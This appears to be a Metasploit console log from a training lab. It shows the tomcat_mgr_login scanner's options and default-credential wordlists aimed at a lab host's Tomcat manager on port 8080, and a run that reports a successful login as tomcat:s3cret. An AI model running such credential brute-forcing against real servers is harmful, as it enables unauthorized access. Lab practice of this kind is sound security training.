 msf6 auxiliary(scanner/http/tomcat_mgr_login) > options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting
---- ---------------
BLANK_PASSWORDS false
BRUTEFORCE_SPEED 5
DB_ALL_CREDS false
DB_ALL_PASS false
DB_ALL_USERS false
DB_SKIP_EXISTING none
PASSWORD
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_def
ault_pass.txt
Proxies
RHOSTS server3.ine.local
RPORT 8080
SSL false
STOP_ON_SUCCESS false
TARGETURI /manager/html
THREADS 1
USERNAME
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_def
ault_userpass.txt
USER_AS_PASS false
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_def
ault_users.txt
VERBOSE true
VHOST
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[+] 192.238.232.5:8080 - Login Successful: tomcat:s3cret
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >